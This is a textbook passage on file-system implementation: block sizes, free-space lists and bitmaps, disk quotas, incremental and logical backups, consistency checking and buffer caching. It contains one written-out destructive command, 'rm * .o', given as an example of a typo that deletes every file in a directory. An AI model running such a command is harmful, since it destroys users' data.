Now consider space efficiency. With 4-KB files and 1-KB, 2-KB, or 4-KB blocks, files use 4, 2, and 1 block, respectively, with no wastage. With an 8-KB block and 4-KB files, the space efficiency drops to 50%, and with a 16-KB block it is down to 25%. In reality, few files are an exact multiple of the disk block size, so some space is always wasted in the last block of a file.

What the curves show, however, is that performance and space utilization are inherently in conflict. Small blocks are bad for performance but good for disk-space utilization. For these data, no reasonable compromise is available. The size closest to where the two curves cross is 64 KB, but the data rate is only 6.6 MB/sec and the space efficiency is about 7%, neither of which is very good. Historically, file systems have chosen sizes in the 1-KB to 4-KB range, but with disks now exceeding 1 TB, it might be better to increase the block size to 64 KB and accept the wasted disk space. Disk space is hardly in short supply any more.


In an experiment to see if Windows NT file usage was appreciably different from UNIX file usage, Vogels made measurements on files at Cornell University (Vogels, 1999). He observed that NT file usage is more complicated than on UNIX. He wrote:

*When we type a few characters in the Notepad text editor, saving this to a file will trigger 26 system calls, including 3 failed open attempts, 1 file overwrite and 4 additional open and close sequences.*

Nevertheless, Vogels observed a median size (weighted by usage) of files just read as 1 KB, files just written as 2.3 KB, and files read and written as 4.2 KB. Given the different data sets measurement techniques, and the year, these results are certainly compatible with the VU results.

### Keeping Track of Free Blocks

Once a block size has been chosen, the next issue is how to keep track of free blocks. Two methods are widely used, as shown in Fig. 4-22. The first one consists of using a linked list of disk blocks, with each block holding as many free disk block numbers as will fit. With a 1-KB block and a 32-bit disk block number, each block on the free list holds the numbers of 255 free blocks. (One slot is required for the pointer to the next block.) Consider a 1-TB disk, which has about 1 billion disk blocks. To store all these addresses at 255 per block requires about 4 million blocks. Generally, free blocks are used to hold the free list, so the storage is essentially free.



**Figure 4-22.** (a) Storing the free list on a linked list. (b) A bitmap.

The other free-space management technique is the bitmap. A disk with  $n$  blocks requires a bitmap with  $n$  bits. Free blocks are represented by 1s in the map, allocated blocks by 0s (or vice versa). For our example 1-TB disk, we need 1 billion bits for the map, which requires around 130,000 1-KB blocks to store. It is not surprising that the bitmap requires less space, since it uses 1 bit per block, vs. 32 bits in the linked-list model. Only if the disk is nearly full (i.e., has few free blocks) will the linked-list scheme require fewer blocks than the bitmap.

If free blocks tend to come in long runs of consecutive blocks, the free-list system can be modified to keep track of runs of blocks rather than single blocks. An 8-, 16-, or 32-bit count could be associated with each block giving the number of

consecutive free blocks. In the best case, a basically empty disk could be represented by two numbers: the address of the first free block followed by the count of free blocks. On the other hand, if the disk becomes severely fragmented, keeping track of runs is less efficient than keeping track of individual blocks because not only must the address be stored, but also the count.


This issue illustrates a problem operating system designers often have. There are multiple data structures and algorithms that can be used to solve a problem, but choosing the best one requires data that the designers do not have and will not have until the system is deployed and heavily used. And even then, the data may not be available. For example, our own measurements of file sizes at the VU in 1984 and 1995, the Website data, and the Cornell data are only four samples. While a lot better than nothing, we have little idea if they are also representative of home computers, corporate computers, government computers, and others. With some effort we might have been able to get a couple of samples from other kinds of computers, but even then it would be foolish to extrapolate to all computers of the kind measured.

Getting back to the free list method for a moment, only one block of pointers need be kept in main memory. When a file is created, the needed blocks are taken from the block of pointers. When it runs out, a new block of pointers is read in from the disk. Similarly, when a file is deleted, its blocks are freed and added to the block of pointers in main memory. When this block fills up, it is written to disk.

Under certain circumstances, this method leads to unnecessary disk I/O. Consider the situation of Fig. 4-23(a), in which the block of pointers in memory has room for only two more entries. If a three-block file is freed, the pointer block overflows and has to be written to disk, leading to the situation of Fig. 4-23(b). If a three-block file is now written, the full block of pointers has to be read in again, taking us back to Fig. 4-23(a). If the three-block file just written was a temporary file, when it is freed, another disk write is needed to write the full block of pointers back to the disk. In short, when the block of pointers is almost empty, a series of short-lived temporary files can cause a lot of disk I/O.

An alternative approach that avoids most of this disk I/O is to split the full block of pointers. Thus instead of going from Fig. 4-23(a) to Fig. 4-23(b), we go from Fig. 4-23(a) to Fig. 4-23(c) when three blocks are freed. Now the system can handle a series of temporary files without doing any disk I/O. If the block in memory fills up, it is written to the disk, and the half-full block from the disk is read in. The idea here is to keep most of the pointer blocks on disk full (to minimize disk usage), but keep the one in memory about half full, so it can handle both file creation and file removal without disk I/O on the free list.

With a bitmap, it is also possible to keep just one block in memory, going to disk for another only when it becomes completely full or empty. An additional benefit of this approach is that by doing all the allocation from a single block of the bitmap, the disk blocks will be close together, thus minimizing disk-arm motion.



**Figure 4-23.** (a) An almost-full block of pointers to free disk blocks in memory and three blocks of pointers on disk. (b) Result of freeing a three-block file. (c) An alternative strategy for handling the three free blocks. The shaded entries represent pointers to free disk blocks.

Since the bitmap is a fixed-size data structure, if the kernel is (partially) paged, the bitmap can be put in virtual memory and have pages of it paged in as needed.

## Disk Quotas

To prevent people from hogging too much disk space, multiuser operating systems often provide a mechanism for enforcing disk quotas. The idea is that the system administrator assigns each user a maximum allotment of files and blocks, and the operating system makes sure that the users do not exceed their quotas. A typical mechanism is described below.


When a user opens a file, the attributes and disk addresses are located and put into an open-file table in main memory. Among the attributes is an entry telling who the owner is. Any increases in the file's size will be charged to the owner's quota.

A second table contains the quota record for every user with a currently open file, even if the file was opened by someone else. This table is shown in Fig. 4-24. It is an extract from a quota file on disk for the users whose files are currently open. When all the files are closed, the record is written back to the quota file.

When a new entry is made in the open-file table, a pointer to the owner's quota record is entered into it, to make it easy to find the various limits. Every time a block is added to a file, the total number of blocks charged to the owner is incremented, and a check is made against both the hard and soft limits. The soft limit may be exceeded, but the hard limit may not. An attempt to append to a file when the hard block limit has been reached will result in an error. Analogous checks also exist for the number of files to prevent a user from hogging all the i-nodes.

When a user attempts to log in, the system examines the quota file to see if the user has exceeded the soft limit for either number of files or number of disk blocks.





**Figure 4-24.** Quotas are kept track of on a per-user basis in a quota table.

If either limit has been violated, a warning is displayed, and the count of warnings remaining is reduced by one. If the count ever gets to zero, the user has ignored the warning one time too many, and is not permitted to log in. Getting permission to log in again will require some discussion with the system administrator.

This method has the property that users may go above their soft limits during a login session, provided they remove the excess before logging out. The hard limits may never be exceeded.

#### 4.4.2 File-System Backups

Destruction of a file system is often a far greater disaster than destruction of a computer. If a computer is destroyed by fire, lightning surges, or a cup of coffee poured onto the keyboard, it is annoying and will cost money, but generally a replacement can be purchased with a minimum of fuss. Inexpensive personal computers can even be replaced within an hour by just going to a computer store (except at universities, where issuing a purchase order takes three committees, five signatures, and 90 days).

If a computer's file system is irrevocably lost, whether due to hardware or software, restoring all the information will be difficult, time consuming, and in many cases, impossible. For the people whose programs, documents, tax records, customer files, databases, marketing plans, or other data are gone forever, the consequences can be catastrophic. While the file system cannot offer any protection against physical destruction of the equipment and media, it can help protect the information. It is pretty straightforward: make backups. But that is not quite as simple as it sounds. Let us take a look.

Most people do not think making backups of their files is worth the time and effort—until one fine day their disk abruptly dies, at which time most of them undergo a deathbed conversion. Companies, however, (usually) well understand the value of their data and generally do a backup at least once a day, often to tape. Modern tapes hold hundreds of gigabytes and cost pennies per gigabyte. Nevertheless, making backups is not quite as trivial as it sounds, so we will examine some of the related issues below.

Backups to tape are generally made to handle one of two potential problems:

1. Recover from disaster.
2. Recover from stupidity.

The first one covers getting the computer running again after a disk crash, fire, flood, or other natural catastrophe. In practice, these things do not happen very often, which is why many people do not bother with backups. These people also tend not to have fire insurance on their houses for the same reason.

The second reason is that users often accidentally remove files that they later need again. This problem occurs so often that when a file is “removed” in Windows, it is not deleted at all, but just moved to a special directory, the **recycle bin**, so it can be fished out and restored easily later. Backups take this principle further and allow files that were removed days, even weeks, ago to be restored from old backup tapes.

Making a backup takes a long time and occupies a large amount of space, so doing it efficiently and conveniently is important. These considerations raise the following issues. First, should the entire file system be backed up or only part of it? At many installations, the executable (binary) programs are kept in a limited part of the file-system tree. It is not necessary to back up these files if they can all be reinstalled from the manufacturer’s Website or the installation DVD. Also, most systems have a directory for temporary files. There is usually no reason to back it up either. In UNIX, all the special files (I/O devices) are kept in a directory */dev*. Not only is backing up this directory not necessary, it is downright dangerous because the backup program would hang forever if it tried to read each of these to completion. In short, it is usually desirable to back up only specific directories and everything in them rather than the entire file system.

Second, it is wasteful to back up files that have not changed since the previous backup, which leads to the idea of **incremental dumps**. The simplest form of incremental dumping is to make a complete dump (backup) periodically, say weekly or monthly, and to make a daily dump of only those files that have been modified since the last full dump. Even better is to dump only those files that have changed since they were last dumped. While this scheme minimizes dumping time, it makes recovery more complicated, because first the most recent full dump has to be restored, followed by all the incremental dumps in reverse order. To ease recovery, more sophisticated incremental dumping schemes are often used.

Third, since immense amounts of data are typically dumped, it may be desirable to compress the data before writing them to tape. However, with many compression algorithms, a single bad spot on the backup tape can foil the decompression algorithm and make an entire file or even an entire tape unreadable. Thus the decision to compress the backup stream must be carefully considered.

Fourth, it is difficult to perform a backup on an active file system. If files and directories are being added, deleted, and modified during the dumping process, the resulting dump may be inconsistent. However, since making a dump may take hours, it may be necessary to take the system offline for much of the night to make the backup, something that is not always acceptable. For this reason, algorithms have been devised for making rapid snapshots of the file-system state by copying critical data structures, and then requiring future changes to files and directories to copy the blocks instead of updating them in place (Hutchinson et al., 1999). In this way, the file system is effectively frozen at the moment of the snapshot, so it can be backed up at leisure afterward.

Fifth and last, making backups introduces many nontechnical problems into an organization. The best online security system in the world may be useless if the system administrator keeps all the backup disks or tapes in his office and leaves it open and unguarded whenever he walks down the hall to get coffee. All a spy has to do is pop in for a second, put one tiny disk or tape in his pocket, and saunter off jauntily. Goodbye security. Also, making a daily backup has little use if the fire that burns down the computers also burns up all the backup disks. For this reason, backup disks should be kept off-site, but that introduces more security risks (because now two sites must be secured). For a thorough discussion of these and other practical administration issues, see Nemeth et al. (2013). Below we will discuss only the technical issues involved in making file-system backups.

Two strategies can be used for dumping a disk to a backup disk: a physical dump or a logical dump. A **physical dump** starts at block 0 of the disk, writes all the disk blocks onto the output disk in order, and stops when it has copied the last one. Such a program is so simple that it can probably be made 100% bug free, something that can probably not be said about any other useful program.

Nevertheless, it is worth making several comments about physical dumping. For one thing, there is no value in backing up unused disk blocks. If the dumping program can obtain access to the free-block data structure, it can avoid dumping unused blocks. However, skipping unused blocks requires writing the number of each block in front of the block (or the equivalent), since it is no longer true that block  $k$  on the backup was block  $k$  on the disk.

A second concern is dumping bad blocks. It is nearly impossible to manufacture large disks without any defects. Some bad blocks are always present. Sometimes when a low-level format is done, the bad blocks are detected, marked as bad, and replaced by spare blocks reserved at the end of each track for just such emergencies. In many cases, the disk controller handles bad-block replacement transparently without the operating system even knowing about it.

However, sometimes blocks go bad after formatting, in which case the operating system will eventually detect them. Usually, it solves the problem by creating a “file” consisting of all the bad blocks—just to make sure they never appear in the free-block pool and are never assigned. Needless to say, this file is completely unreadable.

If all bad blocks are remapped by the disk controller and hidden from the operating system as just described, physical dumping works fine. On the other hand, if they are visible to the operating system and maintained in one or more bad-block files or bitmaps, it is absolutely essential that the physical dumping program get access to this information and avoid dumping them to prevent endless disk read errors while trying to back up the bad-block file.

Windows systems have paging and hibernation files that are not needed in the event of a restore and should not be backed up in the first place. Specific systems may also have other internal files that should not be backed up, so the dumping program needs to be aware of them.


The main advantages of physical dumping are simplicity and great speed (basically, it can run at the speed of the disk). The main disadvantages are the inability to skip selected directories, make incremental dumps, and restore individual files upon request. For these reasons, most installations make logical dumps.

A **logical dump** starts at one or more specified directories and recursively dumps all files and directories found there that have changed since some given base date (e.g., the last backup for an incremental dump or system installation for a full dump). Thus, in a logical dump, the dump disk gets a series of carefully identified directories and files, which makes it easy to restore a specific file or directory upon request.

Since logical dumping is the most common form, let us examine a common algorithm in detail using the example of Fig. 4-25 to guide us. Most UNIX systems use this algorithm. In the figure we see a file tree with directories (squares) and files (circles). The shaded items have been modified since the base date and thus need to be dumped. The unshaded ones do not need to be dumped.

This algorithm also dumps all directories (even unmodified ones) that lie on the path to a modified file or directory for two reasons. The first reason is to make it possible to restore the dumped files and directories to a fresh file system on a different computer. In this way, the dump and restore programs can be used to transport entire file systems between computers.

The second reason for dumping unmodified directories above modified files is to make it possible to incrementally restore a single file (possibly to handle recovery from stupidity). Suppose that a full file-system dump is done Sunday evening and an incremental dump is done on Monday evening. On Tuesday the directory */usr/jhs/proj/nr3* is removed, along with all the directories and files under it. On Wednesday morning bright and early suppose the user wants to restore the file */usr/jhs/proj/nr3/plans/summary*. However, it is not possible to just restore the file *summary* because there is no place to put it. The directories *nr3* and *plans* must be




**Figure 4-25.** A file system to be dumped. The squares are directories and the circles are files. The shaded items have been modified since the last dump. Each directory and file is labeled by its i-node number.

restored first. To get their owners, modes, times, and whatever, correct, these directories must be present on the dump disk even though they themselves were not modified since the previous full dump.

The dump algorithm maintains a bitmap indexed by i-node number with several bits per i-node. Bits will be set and cleared in this map as the algorithm proceeds. The algorithm operates in four phases. Phase 1 begins at the starting directory (the root in this example) and examines all the entries in it. For each modified file, its i-node is marked in the bitmap. Each directory is also marked (whether or not it has been modified) and then recursively inspected.

At the end of phase 1, all modified files and all directories have been marked in the bitmap, as shown (by shading) in Fig. 4-26(a). Phase 2 conceptually recursively walks the tree again, unmarking any directories that have no modified files or directories in them or under them. This phase leaves the bitmap as shown in Fig. 4-26(b). Note that directories 10, 11, 14, 27, 29, and 30 are now unmarked because they contain nothing under them that has been modified. They will not be dumped. By way of contrast, directories 5 and 6 will be dumped even though they themselves have not been modified because they will be needed to restore today's changes to a fresh machine. For efficiency, phases 1 and 2 can be combined in one tree walk.

At this point it is known which directories and files must be dumped. These are the ones that are marked in Fig. 4-26(b). Phase 3 consists of scanning the i-nodes in numerical order and dumping all the directories that are marked for dumping.



**Figure 4-26.** Bitmaps used by the logical dumping algorithm.

These are shown in Fig. 4-26(c). Each directory is prefixed by the directory's attributes (owner, times, etc.) so that they can be restored. Finally, in phase 4, the files marked in Fig. 4-26(d) are also dumped, again prefixed by their attributes. This completes the dump.

Restoring a file system from the dump disk is straightforward. To start with, an empty file system is created on the disk. Then the most recent full dump is restored. Since the directories appear first on the dump disk, they are all restored first, giving a skeleton of the file system. Then the files themselves are restored. This process is then repeated with the first incremental dump made after the full dump, then the next one, and so on.

Although logical dumping is straightforward, there are a few tricky issues. For one, since the free block list is not a file, it is not dumped and hence it must be reconstructed from scratch after all the dumps have been restored. Doing so is always possible since the set of free blocks is just the complement of the set of blocks contained in all the files combined.

Another issue is links. If a file is linked to two or more directories, it is important that the file is restored only one time and that all the directories that are supposed to point to it do so.

Still another issue is the fact that UNIX files may contain holes. It is legal to open a file, write a few bytes, then seek to a distant file offset and write a few more bytes. The blocks in between are not part of the file and should not be dumped and must not be restored. Core files often have a hole of hundreds of megabytes between the data segment and the stack. If not handled properly, each restored core file will fill this area with zeros and thus be the same size as the virtual address space (e.g.,  $2^{32}$  bytes, or worse yet,  $2^{64}$  bytes).

Finally, special files, named pipes, and the like (anything that is not a real file) should never be dumped, no matter in which directory they may occur (they need not be confined to */dev*). For more information about file-system backups, see Chervenak et al., (1998) and Zwicky (1991).

### 4.4.3 File-System Consistency

Another area where reliability is an issue is file-system consistency. Many file systems read blocks, modify them, and write them out later. If the system crashes before all the modified blocks have been written out, the file system can be left in an inconsistent state. This problem is especially critical if some of the blocks that have not been written out are i-node blocks, directory blocks, or blocks containing the free list.

To deal with inconsistent file systems, most computers have a utility program that checks file-system consistency. For example, UNIX has *fsck*; Windows has *sfc* (and others). This utility can be run whenever the system is booted, especially after a crash. The description below tells how *fsck* works. *Sfc* is somewhat different because it works on a different file system, but the general principle of using the file system's inherent redundancy to repair it is still valid. All file-system checkers verify each file system (disk partition) independently of the other ones.


Two kinds of consistency checks can be made: blocks and files. To check for block consistency, the program builds two tables, each one containing a counter for each block, initially set to 0. The counters in the first table keep track of how many times each block is present in a file; the counters in the second table record how often each block is present in the free list (or the bitmap of free blocks).

The program then reads all the i-nodes using a raw device, which ignores the file structure and just returns all the disk blocks starting at 0. Starting from an i-node, it is possible to build a list of all the block numbers used in the corresponding file. As each block number is read, its counter in the first table is incremented. The program then examines the free list or bitmap to find all the blocks that are not in use. Each occurrence of a block in the free list results in its counter in the second table being incremented.

If the file system is consistent, each block will have a 1 either in the first table or in the second table, as illustrated in Fig. 4-27(a). However, as a result of a crash, the tables might look like Fig. 4-27(b), in which block 2 does not occur in either table. It will be reported as being a **missing block**. While missing blocks do no real harm, they waste space and thus reduce the capacity of the disk. The solution to missing blocks is straightforward: the file system checker just adds them to the free list.

Another situation that might occur is that of Fig. 4-27(c). Here we see a block, number 4, that occurs twice in the free list. (Duplicates can occur only if the free list is really a list; with a bitmap it is impossible.) The solution here is also simple: rebuild the free list.

The worst thing that can happen is that the same data block is present in two or more files, as shown in Fig. 4-27(d) with block 5. If either of these files is removed, block 5 will be put on the free list, leading to a situation in which the same block is both in use and free at the same time. If both files are removed, the block will be put onto the free list twice.



**Figure 4-27.** File-system states. (a) Consistent. (b) Missing block. (c) Duplicate block in free list. (d) Duplicate data block.

The appropriate action for the file-system checker to take is to allocate a free block, copy the contents of block 5 into it, and insert the copy into one of the files. In this way, the information content of the files is unchanged (although almost assuredly one is garbled), but the file-system structure is at least made consistent. The error should be reported, to allow the user to inspect the damage.

In addition to checking to see that each block is properly accounted for, the file-system checker also checks the directory system. It, too, uses a table of counters, but these are per file, rather than per block. It starts at the root directory and recursively descends the tree, inspecting each directory in the file system. For every i-node in every directory, it increments a counter for that file's usage count. Remember that due to hard links, a file may appear in two or more directories. Symbolic links do not count and do not cause the counter for the target file to be incremented.

When the checker is all done, it has a list, indexed by i-node number, telling how many directories contain each file. It then compares these numbers with the link counts stored in the i-nodes themselves. These counts start at 1 when a file is created and are incremented each time a (hard) link is made to the file. In a consistent file system, both counts will agree. However, two kinds of errors can occur: the link count in the i-node can be too high or it can be too low.

If the link count is higher than the number of directory entries, then even if all the files are removed from the directories, the count will still be nonzero and the i-node will not be removed. This error is not serious, but it wastes space on the disk with files that are not in any directory. It should be fixed by setting the link count in the i-node to the correct value.

The other error is potentially catastrophic. If two directory entries are linked to a file, but the i-node says that there is only one, when either directory entry is removed, the i-node count will go to zero. When an i-node count goes to zero, the



file system marks it as unused and releases all of its blocks. This action will result in one of the directories now pointing to an unused i-node, whose blocks may soon be assigned to other files. Again, the solution is just to force the link count in the i-node to the actual number of directory entries.

These two operations, checking blocks and checking directories, are often integrated for efficiency reasons (i.e., only one pass over the i-nodes is required). Other checks are also possible. For example, directories have a definite format, with i-node numbers and ASCII names. If an i-node number is larger than the number of i-nodes on the disk, the directory has been damaged.

Furthermore, each i-node has a mode, some of which are legal but strange, such as 0007, which allows the owner and his group no access at all, but allows outsiders to read, write, and execute the file. It might be useful to at least report files that give outsiders more rights than the owner. Directories with more than, say, 1000 entries are also suspicious. Files located in user directories, but which are owned by the superuser and have the SETUID bit on, are potential security problems because such files acquire the powers of the superuser when executed by any user. With a little effort, one can put together a fairly long list of technically legal but still peculiar situations that might be worth reporting.

The previous paragraphs have discussed the problem of protecting the user against crashes. Some file systems also worry about protecting the user against himself. If the user intends to type

```
rm *.o
```

to remove all the files ending with *.o* (compiler-generated object files), but accidentally types

```
rm * .o
```

(note the space after the asterisk), *rm* will remove all the files in the current directory and then complain that it cannot find *.o*. In Windows, files that are removed are placed in the recycle bin (a special directory), from which they can later be retrieved if need be. Of course, no storage is reclaimed until they are actually deleted from this directory.

#### 4.4.4 File-System Performance


Access to disk is much slower than access to memory. Reading a 32-bit memory word might take 10 nsec. Reading from a hard disk might proceed at 100 MB/sec, which is four times slower per 32-bit word, but to this must be added 5–10 msec to seek to the track and then wait for the desired sector to arrive under the read head. If only a single word is needed, the memory access is on the order of a million times as fast as disk access. As a result of this difference in access time, many file systems have been designed with various optimizations to improve performance. In this section we will cover three of them.

## Caching

The most common technique used to reduce disk accesses is the **block cache** or **buffer cache**. (Cache is pronounced “cash” and is derived from the French *cacheur*, meaning to hide.) In this context, a cache is a collection of blocks that logically belong on the disk but are being kept in memory for performance reasons.

Various algorithms can be used to manage the cache, but a common one is to check all read requests to see if the needed block is in the cache. If it is, the read request can be satisfied without a disk access. If the block is not in the cache, it is first read into the cache and then copied to wherever it is needed. Subsequent requests for the same block can be satisfied from the cache.

Operation of the cache is illustrated in Fig. 4-28. Since there are many (often thousands of) blocks in the cache, some way is needed to determine quickly if a given block is present. The usual way is to hash the device and disk address and look up the result in a hash table. All the blocks with the same hash value are chained together on a linked list so that the collision chain can be followed.



**Figure 4-28.** The buffer cache data structures.

When a block has to be loaded into a full cache, some block has to be removed (and rewritten to the disk if it has been modified since being brought in). This situation is very much like paging, and all the usual page-replacement algorithms described in Chap. 3, such as FIFO, second chance, and LRU, are applicable. One pleasant difference between paging and caching is that cache references are relatively infrequent, so that it is feasible to keep all the blocks in exact LRU order with linked lists.

In Fig. 4-28, we see that in addition to the collision chains starting at the hash table, there is also a bidirectional list running through all the blocks in the order of usage, with the least recently used block on the front of this list and the most recently used block at the end. When a block is referenced, it can be removed from its position on the bidirectional list and put at the end. In this way, exact LRU order can be maintained.

Unfortunately, there is a catch. Now that we have a situation in which exact LRU is possible, it turns out that LRU is undesirable. The problem has to do with

the crashes and file-system consistency discussed in the previous section. If a critical block, such as an i-node block, is read into the cache and modified, but not rewritten to the disk, a crash will leave the file system in an inconsistent state. If the i-node block is put at the end of the LRU chain, it may be quite a while before it reaches the front and is rewritten to the disk.

Furthermore, some blocks, such as i-node blocks, are rarely referenced two times within a short interval. These considerations lead to a modified LRU scheme, taking two factors into account:

1. Is the block likely to be needed again soon?
2. Is the block essential to the consistency of the file system?

For both questions, blocks can be divided into categories such as i-node blocks, indirect blocks, directory blocks, full data blocks, and partially full data blocks. Blocks that will probably not be needed again soon go on the front, rather than the rear of the LRU list, so their buffers will be reused quickly. Blocks that might be needed again soon, such as a partly full block that is being written, go on the end of the list, so they will stay around for a long time.

The second question is independent of the first one. If the block is essential to the file-system consistency (basically, everything except data blocks), and it has been modified, it should be written to disk immediately, regardless of which end of the LRU list it is put on. By writing critical blocks quickly, we greatly reduce the probability that a crash will wreck the file system. While a user may be unhappy if one of his files is ruined in a crash, he is likely to be far more unhappy if the whole file system is lost.

Even with this measure to keep the file-system integrity intact, it is undesirable to keep data blocks in the cache too long before writing them out. Consider the plight of someone who is using a personal computer to write a book. Even if our writer periodically tells the editor to write the file being edited to the disk, there is a good chance that everything will still be in the cache and nothing on the disk. If the system crashes, the file-system structure will not be corrupted, but a whole day's work will be lost.

This situation need not happen very often before we have a fairly unhappy user. Systems take two approaches to dealing with it. The UNIX way is to have a system call, `sync`, which forces all the modified blocks out onto the disk immediately. When the system is started up, a program, usually called `update`, is started up in the background to sit in an endless loop issuing `sync` calls, sleeping for 30 sec between calls. As a result, no more than 30 seconds of work is lost due to a crash.

